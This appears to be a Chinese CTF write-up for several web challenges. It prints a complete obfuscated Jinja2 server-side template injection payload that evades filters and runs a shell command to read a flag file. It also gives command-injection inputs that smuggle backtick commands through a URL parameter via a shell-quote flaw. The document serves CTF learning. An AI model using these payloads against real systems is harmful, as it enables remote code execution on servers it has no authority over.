
然后在获取到seed后 如何使必须得成为vip才能进行story参数的传参
这里是第二获取到这个code 因为外面已经获取到了这个seed 那么这个code我们在本地就可以运行得出
然后传上去就能获取到vip了
在成为vip之后 我们就可以进行story的传参

这个对参数的过滤很有意思 是在6条规则中随机挑选3条 那么就存在三条一样的情况 那么我们就直接在本地进行测试 看看第几次的时候才能存在三条规则一样的情况 (这里选的是第一条)
然后我们在写脚本循环访问x-1次 然后最后一次的时候再用payload去打就行了
ssti的payload
1 | {% set zero = (self|int) %}{% set one = (zero**zero)|int %}{% set two = (zero-one-one)|abs %}{% set four = (two*two)|int %}{% set five = (two*two*two)-one-one-one %}{% set three = five-one-one %}{% set nine = (two*two*two*two-five-one-one) %}{% set seven = (zero-one-one-five)|abs %}{% set space = self|string|min %}{% set point = self|float|string|min %}{% set c = dict(c=aa)|reverse|first %}{% set bfh = self|string|urlencode|first %}{% set bfhc = bfh~c %}{% set slas = bfhc%((four~seven)|int) %}{% set yin = bfhc%((three~nine)|int) %}{% set xhx = bfhc%((nine~five)|int) %}{% set right = bfhc%((four~one)|int) %}{% set left = bfhc%((four~zero)|int) %}{% set but = dict(buil=aa,tins=dd)|join %}{% set imp = dict(imp=aa,ort=dd)|join %}{% set pon = dict(po=aa,pen=dd)|join %}{% set so = dict(o=aa,s=dd)|join %}{% set ca = dict(ca=aa,t=dd)|join %}{% set flg = dict(fl=aa,ag=dd)|join %}{% set ev = dict(ev=aa,al=dd)|join %}{% set red = dict(re=aa,ad=dd)|join %}{% set bul = xhx~xhx~but~xhx~xhx %}{% set ini = dict(ini=aa,t=bb)|join %}{% set glo = dict(glo=aa,bals=bb)|join %}{% set itm = dict(ite=aa,ms=bb)|join %}{% set pld = xhx~xhx~imp~xhx~xhx~left~yin~so~yin~right~point~pon~left~yin~ca~space~flg~yin~right~point~red~left~right %}{% for f,v in (self|attr(xhx~xhx~ini~xhx~xhx)|attr(xhx~xhx~glo~xhx~xhx)|attr(itm))() %}{% if f == bul %}{% for a,b in (v|attr(itm))() %}{% if a == ev %}{{b(pld)}}{% endif %}{% endfor %}{% endif %}{% endfor %} |

testminic (用来判断什么时候存在三条一样的rule1)
1 | import random |
最终payload
1 | import requests |
MyGO’s Live!!!!!
这题其实是参考sekaictf的一道题
https://github.com/project-sekai-ctf/sekaictf-2023/tree/main/web/scanner-service/solution
非预期就是靶机有问题 别人解出的flag直接就是会在日志里 然后大家都能看到了
预期解
1 | 正解 |
~Ave Mujica’s Masquerade~

这题的话是上面那题的升级版
只不过是另一个考点
其实重点就是绕过他

是存在一个洞的这个版本
https://wh0.github.io/2021/10/28/shell-quote-rce-exploiting.html 这篇文章看懂就出
payload1
1 | 1.sh |
payload2
1 |
|
payload3
1 | http://124.70.33.170:24001/checker?url=1:`:`sleep$IFS\9``:` |